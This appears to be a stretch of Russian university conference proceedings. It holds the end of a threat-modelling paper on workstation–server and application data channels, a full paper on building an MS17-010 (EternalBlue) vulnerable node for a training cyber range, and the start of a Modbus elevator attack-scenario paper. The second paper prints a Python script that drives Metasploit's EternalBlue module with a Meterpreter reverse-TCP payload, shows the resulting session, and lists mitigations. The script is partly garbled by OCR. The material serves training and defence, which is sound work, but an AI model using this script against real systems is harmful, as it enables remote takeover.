

Рис. 1. Модель обмена информацией между объектами ИС: возможные объекты информации: V1 - рабочая станция; V2 - сервер; возможные каналы передачи информации: K1 - канал удалённой передачи данных в электромагнитной среде (Wi-Fi); K2 - канал удалённой передачи данных в электромагнитной среде (кабель Ethernet); КЗ - канал удалённой передачи данных в виртуальной среде (сетевые протоколы)

На основе построенной модели обмена информацией между РС и сервером были рассмотрены примеры угроз для каналов передачи информации (табл. 1, 2). На основе описанных типов и рассмотренного подхода были смоделированы угрозы для элементов системы, включающих сервер и РС.

Таблица 1

Канал удалённой передачи информации в электромагнитной среде

| Наименование         | Пример                         |
|----------------------|--------------------------------|
| Создание несанкцио-  | Несанкционированное добавле-   |
| нированного канала   | ние ложной беспроводной сети   |
| связи                | Wi-Fi                          |
|                      | Умышленное/случайное повре-    |
| Уничтожение канала   | ждение беспроводной сети       |
|                      | Wi-Fi, используемой для соеди- |
| связи                | нения между рабочей станцией и |
|                      | сервером                       |
|                      | Угроза подмены беспроводной    |
| Подмена канала связи | сети Wi-Fi на ложную           |
|                      | Угроза изменения маршрутной    |
| Изменение атрибутов  | таблицы маршрутизатора         |

# Таблица 2

#### Канал удалённой передачи информации в виртуальной среде



Программный уровень был рассмотрен на примере модели обмена информацией между почтовым клиентом и офисным приложением Word. Каналы передачи информации: электромагнитная среда, представленная оперативной памятью, и виртуальная среда, представленная разделяемой памятью (рис. 2).



Рис. 2. Модель обмена информацией между почтовым клиентом и офисным приложением Word: возможные объекты информации:

V3 - почтовый клиент; V4 - офисное приложение Word; возможные каналы передачи информации:

К4 - канал передачи данных в электромагнитной среде (оперативная память); К5 - канал передачи данных в виртуальной среде (разделяемая память)

На основе построенной ранее модели обмена информацией между РС и сервером были рассмотрены примеры для различных типов угроз на аппаратном уровне к каналам связи.

Для рассмотрения угроз, направленных на разделяемую память, необходимо отметить, что техника данного вида памяти позволяет осуществлять обмен информацией через общий для процессов сегмент без использования системных вызовов ядра. Сегмент разделяемой памяти подключается в свободную часть виртуального адресного пространства процесса.

| Таблица З |  |
|-----------|--|
|-----------|--|

Угрозы, направленные на почтовый клиент



Таким образом, два разных процесса могут иметь разные адреса одной и той же ячейки подключённой разделяемой памяти. На основе названных особенностей был составлен список угроз, представленный в табл. 3-6.

Таблица 4 Veroll rounan rouulio ha naarargaliito haller

| л і розві, паправліснный на разділися уго память |                                  |  |
|--------------------------------------------------|----------------------------------|--|
| Наименование                                     | Пример                           |  |
| Создание несанкцио-                              | Угроза добавления несанкциони-   |  |
| нированного канала                               | рованной ячейки памяти в ОЗУ     |  |
| связи                                            | как ячейки, которая используется |  |
|                                                  | разделяемой памятью              |  |
| Уничтожение канала                               | Угроза удаления ячейки в физи-   |  |
| связи                                            | ческой памяти как пространства,  |  |
|                                                  | которое использует разделяемая   |  |
|                                                  | память для хранения информации   |  |
| Подмена канала связи                             | Угроза загрузки вместе с переда- |  |
|                                                  | ваемым файлом вредоносной        |  |
|                                                  | программы, которая подключится   |  |
|                                                  | к ОЗУ и подменит конкретную      |  |
|                                                  | ячейку разделяемой памяти, к     |  |
|                                                  | которой подключены интересую-    |  |
|                                                  | щие программу-вирус процессы     |  |

# Таблина 5

Угрозы, направленные на офисное приложение Word

| Наименование        | Пример                           |
|---------------------|----------------------------------|
| Несанкционированное | Угроза добавления несанкциони-   |
| добавление элемента | рованного офисного приложения    |
|                     | Word на вычислительную машину    |
| Несанкционированное | Угроза удаления офисного прило-  |
| удаление элемента   | жения Word с вычислительной      |
|                     | машины                           |
| Подмена элемента    | Угроза загрузки вместе с переда- |
| системы             | ваемым файлом вредоносной про-   |
|                     | граммы, которая подменит исход-  |
|                     | ное офисное приложение Word на   |
|                     | аналогичное, но имеющее вредо-   |
|                     | носное предназначение            |

Рассмотрение угроз, направленных на оперативную память, также требует учёта особенностей. Данный тип компьютерной памяти является основным и используется для быстрого доступа к данным и программам, он работает на высокой скорости и имеет ограниченный объём, поэтому данные в такой памяти хранятся только во время работы компьютера.





#### Проблематика типизации угроз, пути решения

Рассмотрим основные связи между разными уровнями объектов системы (от интернета до конкретных процессов внутри ОС) на примере построенного метаграфа с тремя уровнями обобщения (рис. 3).

Метаграф  $S = (X, E)$  представляет собой графическое представление, состоящее из двух множеств Х и Е. Здесь Х является порождающим множеством, а Е - множеством ребер, определенных на порождающем множестве. Порождающее множество Х метаграфа S есть множество элементов  $X = \{x_1, ..., x_n\},\$ представляет собой переменные на концах ребер метаграфа [9].



Рис. 3. Трёхуровневый метаграф

Пусть имеется метаграф  $S = (V, E)$  с порождающим множеством V и множеством ребер Е. Количество уровней обобщения - 3. В качестве порождающего множества выделены конкретные объекты каждого из уровней. V3 отображает множество всех устройств хранения цифровой информации. Так, v31 и v32 на первом уровне метаграфа представляют две точки выхода с внешними IP-адресами в рамках интернета, а v33 и v34 на втором уровне - две конкретные рабочие станции в рамках двух локальных сетей с точками выхода в виде внутренних IP-адресов. На метаграфе также расположены множества всех процессов (V4). Рассмотрим v41, v42, v43 в качестве примера - в данном случае они представляют три конкретные программы внутри ОС. В рассматриваемом метаграфе имеется также множество каналов передачи информации в электромагнитной среде (E3) и множество каналов передачи информации в виртуальной среде (Е4). В свою очередь, е31 и е41 (к примеру) обозначают конкретные каналы, используемые процессами v41, v42, v43. По аналогии можно отметить наличие множества каналов удаленной передачи информации в электромагнитной среде (ЕЗ') и множества каналов удаленной передачи информации в виртуальной среде (Е4'). В математических описаниях метаграфов можно встретить также следующее обозначение множества ребер:

 $\mathbf{E} = \{ \langle \{v3_1\}, \{v3_3, v3_4\} \rangle, \langle \{v3_2\}, \{v3_5, v3_6\} \rangle,$  $\langle \{v3_3\}, \{v4_1, v4_2, v4_3\} \rangle, \langle \{v3_4\}, \{v4_4, v4_5, v4_6\} \rangle,$  $\langle \{v35\}, \{v47, v48, v49\} \rangle, \langle \{v36\}, \{v410, v411, v412\} \rangle.$ Заключение

Реализация взаимодействия уровней (между сетью Интернет, локальными сетями и операционными системами), рассмотренная выше, позволит в дальнейшем корректно разделять объекты системы по отношению к типам угроз. В следующих работах планируется сравнить смоделированные угрозы с банком данных угроз ФСТЭК.

## Литература

1. Указ Президента Российской Федерации «Об утверждении Доктрины информационной безопасности Российской Федерации» от 05.12.2016 № 646 // Официальный интернет-портал правовой информации. - 2016. -Ст. 0001201612060002.

2. Методика оценки угроз безопасности информации // ФСТЭК России. - URL: https://fstec.ru/dokumenty/vsedokumenty/spetsialnye-normativnye-dokumenty/metodicheskij-dokument-ot-5-fevralya-2021-g?ysclid=lmojb3x0qn684182128 (дата обращения: 18.09.2023).

3. Конев А.А. Модель угроз безопасности защищенного микроконтроллера и обрабатываемой им информации // Доклады ТУСУР. - 2022. - № 4. - С. 80-87.

4. A survey on internet of things security: Requirements, challenges, and solutions / H. Haddad Pajouh, A. Dehghantanha, R.M. Parizi, M. Aledhari, H. Karimipour // Internet of Things.  $-2021. - Vol. 14. - P. 100129.$ 

5. Security Considerations for Internet of Things: A Survey / A. Jurcut, T. Niculcea, P. Ranaweera, N.-A. Le-Khac // SN Computer Science. - 2020. - Vol. 1, No. 4. - PP. 1-19.

6. Jurcut A.D. Introduction to IoT Security / A.D. Jurcut, P. Ranaweera, L. Xu // Wiley 5G Ref. - 2019. - PP. 27-64.

7. Novokhrestov A., Konev A., Shelupanov A. Model of Threats to ComputerNetwork Software // Symmetry. - 2019. -Vol.  $11. -$  Iss.  $12. - 1506. - 13$  p.

8. Модель угроз безопасности автоматизированной системы коммерческого учета энергоресурсов / А.К. Новохрестов, Д.С. Никифоров, А.А. Конев, А.А. Шелупанов // Доклады ТУСУР. - 2016. - № 3. - С. 111-114.

9. Biswas R. An Application of fuzzy sets in students evaluation // Fuzzy Sets and Systems. - 1995. - Vol. 74,  $\mathbb{N}_2$  2. -PP. 187-194.

Коровкин Никита Алексеевич Студент каф. КИБЭВС Эл. почта: twodrops@mail.ru

#### Коровкин Данила Алексеевич

Студент каф. КИБЭВС Эл. почта: dkorovkin2003@mail.ru

# **А.К. Новохрестов, А.Д. Калякин, А.С. Коваленко, В.С. Репкин**

# **Создание уязвимого узла на основе уязвимости «MS17-010»**

Продемонстрировано создание уязвимого узла с помощью анализа и реализация уязвимости «MS17-010 (CVE-20170144)», которой подвержен протокол SMVv1 на различных операционных системах семейства Windows. Описывается принцип и методика эксплуатации уязвимости, формализованное представление эксплуатации в виде графа Meta Attack Language (MAL), а также реализация атаки злоумышленником в виде выполнения автоматизированного скрипта на языке Рython с использованием фреймворка Metasploit. Приведены базовые меры защиты систем, в которых используется SMBv1-протокол.

**Ключевые слова:** информационная безопасность, уязвимый узел, MS17-010, RCE Vulnerability, уязвимость, Meta Attack Language, автоматизированная атака, Metasploit.

В современных реалиях одним из важнейших вопросов в сфере информационной безопасности (ИБ), наряду с использованием отечественного программного обеспечения и аппаратных комплексов, является наличие грамотных специалистов по ИБ. Для выполнения своих обязанностей они должны быть ознакомлены с актуальными уязвимостями, которым подвержены системы, а также угрозами, которые могут реализовать злоумышленники.

Для эффективного обучения специалистов новым техникам и навыкам в области ИБ был создан киберполигон Ampire. В его рамках обучающиеся должны устранять уязвимости, которые эксплуатируются с помощью автоматизированного кода (что имитирует реальную атаку киберпреступников на организацию). Код выполняется на ранее созданном и подготовленном шаблоне, в рамках которого существуют уязвимые узлы. Уязвимый узел – одна из машин, содержащая в себе программную уязвимость, которая автоматизированно эксплуатируется с помощью скрипта [1-4].

Одной из главных задач для киберполигона является постоянное обновление базы уязвимых узлов или полноценных сценариев в виде связок нескольких узлов. Именно поэтому в рамках данной статьи была рассмотрена уязвимость MS17-010, формально описан вариант ее эксплуатации, а также создан уязвимый узел на ее основе. В качестве объекта атаки был выбран Windows 2012 Server, так как даже на текущий момент велик шанс встретить наличие его использования в корпоративной среде вкупе с устаревшим протоколом SMBv1.

# **Анализ уязвимости MS17-010**

Известность рассматриваемой уязвимости «MS17-010» подарила глобальная хакерская атака в 2017 г. под названием «EternalBlue», которая основывалась сразу на нескольких уязвимостях из списка CVE [5]. Как можно понять, известна данная уязвимость уже довольно давно, дата добавления на сайт cve.mitre.org **–** 9 сентября 2016 г., другое же ее название – «Windows SMB RCE (Remote Code Execution) Vulnerability». Относится к семейству уязвимостей, основанных на удаленном выполнении произвольного кода на машине жертвы. Но несмотря на «возраст» уязвимости, ее все еще можно считать актуальной, так как RCE-атаки в полной мере используются и сейчас в силу того, что являются очень

опасными и действенными, ведь дают злоумышленнику полный контроль над машиной жертвы.

Уязвимость «MS17-010» связана со сбоем в обработке SMB-запроса, который составлен некорректно. Структура сообщений SMB задокументирована и доступна на сайте Microsoft [6].

В рамках MS17-010 рассматриваются девять различных путей реализации уязвимости. Самыми интересными из них являются: «Wrong type assigment in SrvOs2FeaListSizeToNt()», что приводит к переполнению буфера, и «Transaction secondary can be used with any transaction type*»*, из-за чего сервер не проверяет последовательность команд при выполнении SMB-транзакции, что приводит к возможности посылки очень больших сообщений. Таким образом, для эксплуатации необходимо иметь возможность посылать транзакционные команды и иметь доступ к любой «share» (вполне подходит IPC\$).

Идеальным вариантом для эксплуатации является система с версией ниже Windows 8, так как в этом случае будут доступны «anonymous (NULL) session», т.е. для успешной эксплуатации не требуется никаких дополнительных знаний о пользовательских аккаунтах или «named pipes» [7].

Подвержен данной уязвимости протокол SMBv1, который используется на следующих операционных системах:

- Windows Vista SP2;
- Windows Server 2008 (версий SP2 и R2 SP1);
- Windows 7 SP1;
- Windows 8.1;
- Windows Server 2012 (версий Gold и R2);
- Windows RT 8.1;
- Windows 10 (версий Gold, 1511 и 1607);
- Windows Server 2016.

Для дальнейшей реализации уязвимого узла рассматриваемая уязвимость была формально описана в виде графа MAL.

# **Программная реализация действий злоумышленника**

Так как выше уже был разобран принцип работы уязвимости, далее на основе полученных знаний об эксплуатации был разработан уязвимый узел.

Для этого в среде виртуализации Vurtual Box были созданы 2 виртуальные машины, а также корректно настроено соединение между ними.

В данном случае первая машина (Kali Linux), с которой злоумышленник и проводит атаку, имеет выход в интернет и имеет доступ к серверам, которые находятся в DMZ-компании. Вторая машина (Windows Server 2012) находится в DMZ-зоне и имеет выход как в интернет, так и во внутреннюю сеть компании, в которой развернуты, как правило, Data-центр, контур разработчиков, отдел менеджмента и т.д.

Здесь стоит отметить, что уязвимым узлом в данном случае является только машина с Windows Server 2012, на которой установлен SMBv1-протокол, являющийся рассматриваемой уязвимостью. Другая же машина развернута и используются для полноценной демонстрации эксплуатации уязвимости, а также ее последствий. Первая машина находится в одной подсети со второй, так как реализация атаки злоумышленника на ланный узел не является его первым шагом, допускаем, что злоумышленник получил доступ к DMZ ранее с помощью эксплуатации другой уязвимости.

Для написания автоматизированного кода необходимо использовать Metasploit. Известно, что Metasploit написан на Ruby и не поддерживает скрипты, написанные на Python. Несмотря на это, у Metasploit есть двусторонний RPC-интерфейс, при помощи которого можно запускать задачи.

Есть две библиотеки, позволяющие взаимодействовать с remote procedure call (RPC) Metasploit, это pymetasploit от allfro и python-msfrpc от SpiderLabs [8]. В данном случае была использована первая библиотека.

После установки данной библиотеки был запущен RPC-листенер, который будет локально слушать с помощью порта «55553», являющегося стандартным.

Подключение с машины злоумышленника к ранее включенному RPC-листенеру в итоговом скрипте выполняется с помощью следующего кода:

subprocess.Popen([«msfrpcd», «-P», «123», «-n», «-f», «-a», «127.0.0.1»], stdout=DEVNULL, stderr=STDOUT) time.sleep(10)

client = MsfRpcClient(«123», port=55553, ssl=True)

Также в скрипте используется фреймворк Metasploit, а именно, готовый модуль «exploit/windows/smb/ms17\_010\_eternalblue», который и содержит реализацию эксплойта MS17-010.

Нижеприведенный код представляет собой объявление модуля и задание необходимых для атаки опций. В данном случае необходимо задать лишь одну опцию - RHOST, которая отвечает за ip-адрес целевой системы.

eternalblue = client.modules.use('exploit'. 'windows/smb/ms17 010 eternalblue') eternalblue['RHOSTS'] = RHOST pl\_eternalblue = client.modules.use('payload', 'windows/x64/meterpreter/reverse\_tcp')

Далее в коде выполняется цикл с пятью итерациями, где проверяется наличие созданной сессии и выводятся сообщения о ее создании командой

run\_module\_with\_output(eternalblue, pl\_eternalblue), (функция принадлежит библиотеке pymetasploit3). Если в выводе присутствуют строки «Session» и «created in the background.», то эксплойт был успешпроэксплуатирован для создания сеанса HO Meterpreter. В таком случае выводится сообщение «ms17 010 eternalblue эксплоит был использован для создания meterpreter соединения!» и цикл прерывается с помощью break.

Если после цикла переменная exploitation остается False, то выводится сообщение «Эксплуатация неудачна!». Все вышеописанное выполняется с помощью кода, который приведен ниже.

for  $i$  in range $(5)$ :

exploitation = False if 'Session' and 'created in the background.'

In run\_module\_with\_output(eternalblue, I\_eternalblue): exploitation = True print(«ms17\_010\_eternalblue эксплоит был использован для создания meterpreter соелинения!») break

if not exploitation:

print («Эксплуатация неудачна!»)

В результате выполнения данного автоматизированного скрипта злоумышленник получает возможность удаленного выполнения произвольного кода на машине Windows Server 2012 с привилегиями System. Доступ злоумышленника к машине показан на рис. 1.

Последствиями данной атаки могут быть: получение полной конфигурации (и перечня защитных механизмов), утечка информации о пользователях и их правах, утечка хэшей паролей (с последующим перебором для восстановления паролей), утечка информации kerberos (с последующим восстановлением паролей и генерацией серебряных билетов) – т.е. в перспективе полная компрометация всего домена [8].

# Меры защиты

Для ограничения эксплуатации уязвимости «MS17-010» на системах с установленным сервером SMBv1 можно предпринять следующие шаги:

- Обновить операционную систему Windows до последних версий, включая установку патчей безопасности.

- Заменить SMBv1, так как он является устаревшей и небезопасной версией протокола для обмена файлами и ресурсами в сети Windows. Использовать вместо него более новые и безопасные версии протокола, такие как SMBv2 или SMBv3.

- Включить брандмауэр и фильтрацию сетевого трафика, чтобы ограничить доступ к портам, связанным с SMB, сетевым устройствам, которые необходимо защитить.

- Использовать систему мониторинга сетевой активности во внутренней сети, чтобы выявить подозрительное поведение или необычные попытки доступа. Для этого можно использовать коммерческие антивирусные программы, системы обнаружения вторжений (IDS) и системы предотвращения вторжений (IPS).

#### **Заключение**

В результате анализа уязвимости MS17-010 был рассмотрены механизм и принцип ее эксплуатации, также процесс эксплуатации в рамках уязвимого узла был формально представлен в виде графа Meta Attack Language (рис. 2). Формализация в данном случае позволила конкретно и однозначно определить последовательные шаги злоумышленника по эксплуатации уязвимости.

*ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

| ۴I                                                                                                    |                                                                                                    | kali@kali: ~/Desktop                                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                                                                    |                                                                                    |
| -(kali⊛kali)-[ <b>~/Desktop</b> ]<br>5 python3 ms17-010.py<br>Computer<br>O <sub>S</sub><br>Architecture : x64<br>System Language : ru RU<br>Domain : WORKGROUP<br>Logged on Users : 1<br>Meterpreter : x64/windows | Эксплуатация ms17 010 eternalblue:<br>Успешно создана meterpreter сессия с id 1<br>: WIN-U7GLJ8D39IR<br>: Windows 2012 R2 (6.3 Build 9600). | ms17_010_eternalblue эксплоит был использован для создания meterpreter соединения! |
| (kali®kali)-[~/Desktop]                                                                                                    |                                                                                                    |                                                                                    |

Рис. 1. Информация о скомпрометированной машине



Рис. 2. Граф с использованием языка Meta Attack

С помощью полученных знаний, а также графа MAL был разработан уязвимый узел, включающий в себя настроенную виртуальную машину с Windows Server 2012 и код на языке программирования Рython, который имитирует реальные действия злоумышленника по эксплуатации уязвимости с помощью фреймворка Metasploit. В данном виде код и виртуальная машина без особых проблем интегрируются в киберполигон Ampire.

Также были приведены некоторые меры защиты от эксплуатации данной уязвимости, которые могут помочь с ее устранением в рамках киберполигона или же в реальной рабочей задаче.

Работа выполнена при финансовой поддержке Министерства науки и высшего образования РФ в рамках базовой части государственного задания ТУСУРа на 2023–2025 гг. (проект № FEWM-2023- 0015).

#### *Литература*

1. Моделирование сценариев кибератак на базе киберполигона Ampire / Н.С. Егошин, Н.И. Сермавкин,

В.С. Репкин, А.Д. Калякин // Электронные средства и системы управления: матер. докладов междунар. науч. практ. конф. – 2022. – № 1-2. – С. 69–72.

2. Разработка сценария кибератаки на веб-портал предприятия / А.Д. Калякин, А.С. Коваленко, В.С. Репкин, А.К. Новохрестов // Электронные средства и системы управления: матер. докладов междунар. науч.-практ. конф. – 2022. – Ч. 2. – С. 65–68.

3. Интеграция киберполигона Ampire в учебный процесс / Г.Ю. Семенов, Т.П. Лазарев, Н.И. Сермавкин, А.К. Новохрестов // Современное образование: интеграция образования, науки, бизнеса и власти. Трансформация образования, науки и производства – основа технологического прорыва: матер. междунар. науч.-метод. конф.: в 2 ч., Томск, 26–27 января 2023 г. – Ч. 1. – Томск: ТУСУР, 2023. – С. 152–156.

4. Уязвимость «Gitea Git Fetch Remote Code Execution»: анализ, формализация автоматизированной эксплуатации, меры защиты / А.А. Конев, А.С. Коваленко, В.С. Репкин, Г.Ю. Семенов // Вестник УрФО. Безопасность в информационной сфере. – 2023. – № 2 (48). – С. 67–73.

5. Search Results. CVE.Mitre [Электронный ресурс]. – https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=CVE-2017- 0144 (дата обращения: 15.09.2023).

6. Microsoft Security Bulletin MS17-010 – Critical [Электронный ресурс]. – https://learn.microsoft.com/enus/security-updates/securitybulletins/2017/ms17-010 (дата обращения: 15.09.2023).

7. Эксплуатация уязвимостей класса MS17-010 [Электронный ресурс]. – https://codeby.school/blog/informacionnaya-bezopasnost/ekspluataciya-uyazvimostey-klassams17-010 (дата обращения: 15.09.2023).

8. Автоматизация действий атакующего, используя metasploit и Python [Электронный ресурс]. https://habr.com/ru/companies/pm/articles/353642/ (дата обращения: 16.09.2023).

#### **Новохрестов Алексей Константинович**

Доцент каф. комплексной информационной безопасности электронно-вычислительных систем (КИБЭВС) ТУСУРа ORCID: 0000-0002-0916-105X Эл. почта: nak@fb.tusur.ru

#### **Калякин Антон Дмитриевич**

Студент каф. безопасности информационных систем (БИС) ТУСУРа Эл. почта: a.d.kalyakin@gmail.com

## **Коваленко Александр Сергеевич**

Студент каф. БИС ТУСУРа Эл. почта: a.s.kovalenko@mail.ru

## **Репкин Владимир Сергеевич**

Студент каф. БИС ТУСУРа Эл. почта: repkin\_vova@mail.ru УДК 621.396.41

# **К.И. Цимбалов, А.А. Конев**

# **Сценарий кибератаки на систему промышленного интернета вещей**

Работа посвящена созданию сценария кибератаки на автоматизированную систему управления грузовым лифтом. В рамках работы рассмотрен метод формализации сценариев кибератак «Cyber kill chain», предложен сценарий кибератаки, в рамках которого нарушается конфиденциальность и целостность информации, а также доступность процесса управления.

**Ключевые слова:** АСУ ТП, MODBUS, CYBER KILL CHAIN.

В 2022 г. произошел рост кибератак на различные информационные системы [1, 2]. Действия злоумышленников были направлены на уничтожение информации в таких системах. Из полученной статистики можно сделать вывод о том, что квалификация злоумышленников растет. При этом большинство атак было совершено из-за человеческого фактора, что говорит о недостаточной квалификации как персонала информационных систем, так и офицеров по безопасности. В этой связи остро стоит вопрос о разработке различных сценариев атак, которые позволили бы отработать действия персонала при реализации атак.

В статье рассматривается сценарий, который затрагивает атаку на промышленную систему управления грузовым лифтом.

# **Сценарий**

На текущий момент существуют различные подходы к формализации описания объекта защиты [3], модели нарушителя [4] и сценариев кибератак [5]. Все они позволяют создать модель кибератаки и детально выделить как узлы злоумышленника, так и уязвимые узлы. В рамках текущей работы будет использоваться метод формализации сценариев кибератак «Cyber kill chain» [5]. Текущий метод представляет сценарий как отдельную цепочку событий и переходов между ними. Благодаря этому можно рассматривать отдельные действия злоумышленника и разрывать цепочки атаки с помощью отдельных мер, перекрывающих атакующие действия [6].

Сами действия злоумышленников представляются в виде круга с формальным описанием конкретного действия. Переход между действиями описывается стрелками. Отдельные действия злоумышленника группируются и декомпозируются на этапы реализации сценария атаки.

У**язвим**ый **уз**е**л** – это устройство, на которое будет производиться атака в рамках сценария. Атака будет реализовываться на узел, который отвечает за управление исполнительным механизмом – грузовым лифтом. Сам узел является программируемым логическим контроллером, который с одной стороны подключен к сети посредством Ethernet соединения, с другой стороны подключен к исполнительному механизму. В качестве протокола взаимодействия между программируемым логическим контроллером

и грузовым лифтом используется протокол Modbus в конфигурации TCP [7].

К основным недостаткам уязвимого узла, с помощью которых будут моделироваться атаки, можно отнести:

наличие открытых сетевых интерфейсов;

уязвимости протокола Modbus;

 отсутствие средств аутентификации отдельных запросов.

Сетевые параметры, такие как порты взаимодействия, могут быть определены злоумышленником посредством использования различных сетевых сканеров. Протокол Modbus является уязвимым «из коробки», что позволяет злоумышленнику генерировать поддельные запросы. Отсутствие средств аутентификации отдельных запросов убирает возможность устройству управления проверить аутентичность отдельных запросов.

**Узел злоумышленника** представляет собой виртуальную машину с установленной операционной системой Kali Linux. Текущая виртуальная машина будет генерировать на уязвимый узел запросы различного рода происхождения. Запросы генерируются посредством использования фреймворка для тестирования сетей «Metasploit» [8]. Текущий фреймворк включает в себя различные сетевые инструменты, в том числе инструменты для тестирования безопасности протокола Modbus. Помимо этого, используется утилита Nmap [9], которая необходима для проведения сетевого сканирования.

# **Формальное описание сценария атаки**

На рис. 1 приведена схема сценария атаки на систему промышленного интернета вещей. Схема нарисована в соответствии с методикой формализации сценариев кибератак «Cyber kill chain».

Основная цель злоумышленника заключается в нарушении работоспособности системы управления лифтом. Сам сценарий состоит из трех последовательных этапов.

Первый этап включает в себя действия, которые направлены на исследование базовых параметров взаимодействия с уязвимым узлом. На этом этапе проверяется наличие различных сетевых интерфейсов, например открытых портов, с помощью которых происходит несанкционированное соединение с уязвимым узлом. Кроме этого, определяются параметры протокола Modbus, которые также необходимы для установки соединения.

